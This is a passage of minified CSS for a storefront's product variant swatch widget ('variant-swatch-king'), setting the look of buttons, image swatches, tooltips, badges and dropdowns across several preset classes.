div.swatch-preset-1485543 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1485543 .swatch-image,variant-swatch-king div.swatch-preset-1485543 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1485543 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1485543 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1485543 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485543 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-43309 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-43309 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-43309 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43309 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43309 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-43309 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-43309 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-43309 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43309.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-43309 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43309 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-43309 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43309 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-43309 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:4px}variant-swatch-king div.swatch-preset-43309 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:4px}variant-swatch-king div.swatch-preset-43309 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43309 .swatch-view-slide,variant-swatch-king div.swatch-preset-43309 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43309 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43309 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-43309 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-43309 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-43309 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-43309 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-43309 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-43309 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-43309 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-43309 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43309 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1485548 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1485548 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1485548 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485548 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485548 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1485548 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1485548 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1485548 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:4px}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:4px}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485548 .swatch-view-slide,variant-swatch-king div.swatch-preset-1485548 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485548 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485548 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1485548 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1485548 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1485548 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1485548 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1485548 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1485548 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1485548 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1485548 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485548 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1485547 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:8.7px 10px}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 8.7px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1485547 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485547 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1485547 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1485547 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.65px}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50.6px;width:12.65px}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485547 .swatch-view-slide,variant-swatch-king div.swatch-preset-1485547 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485547 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485547 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485547 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485547 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485547 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1485547 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1485547 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1485547 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1485547 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1485547 .minification-btn{margin:0 !important;height:33px}variant-swatch-king div.swatch-preset-1485547 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1485547 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1485547 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1485547 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485547 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1485546 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485546 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485546 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1485546 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1485546 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1485546 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1485546 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9px}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:9px}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485546 .swatch-view-slide,variant-swatch-king div.swatch-preset-1485546 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1485546 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1485546 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1485546 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1485546 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1485546 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1485546 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1485546 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1485546 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1485546 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1485546 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1485546 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1485546 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1485546 .swatch-image,variant-swatch-king div.swatch-preset-1485546 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1485546 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1485544 .star-set-image{height:80px;width:80px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1485544 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:10px;padding:0px}variant-swatch-king div.swatch-preset-1485544 .star-set-image{border-style:solid;border-width:0px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1485544 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1485544 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485544 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1485544 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485544 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485544 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485544 li .swatch-selected .star-set-image::after{color:#FFF30E !important}variant-swatch-king div.swatch-preset-1485544 li .swatch-selected .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-1485544 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-1485544 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-tool-tip{color:#FFF30E;border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FFF30E transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FFF30E}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:82px;width:20.5px}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485544.swatch-view-slide,variant-swatch-king div.swatch-preset-1485544.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1485544 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1485544 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1485544 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1485544 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1485544 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1485544 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1485544 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485544 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485544 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485544 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1485544 .swatch-image,variant-swatch-king div.swatch-preset-1485544 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1485544 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1485544 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1485544 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485544 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1485541 .star-set-btn{min-width:20px;line-height:18px}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn{border:2px solid #0C0C0C}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn{border-color:#0C0C0C;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:15px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 8px}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 8px 9px 8px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1485541 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485541 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn.swatch-selected{border-color:#E8E43C}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1485541 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1485541 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485541.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable{width:calc(100% - 54.256px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:21.128px}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:55.6px;width:21.128px}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485541 .swatch-view-slide,variant-swatch-king div.swatch-preset-1485541 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485541 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#E8E43C}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485541 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485541 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485541 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1485541 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#000;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1485541 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1485541 .minification-btn{margin:0 !important;height:36px}variant-swatch-king div.swatch-preset-1485541 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1485541 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1485541 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1485541 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485541 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-43303 span{white-space:normal !important}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#000;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-inner{display:block;min-width:25%}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-svg{position:absolute;fill:#000;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#000;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43303 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;color:inherit;margin:0}variant-swatch-king div.swatch-preset-43303 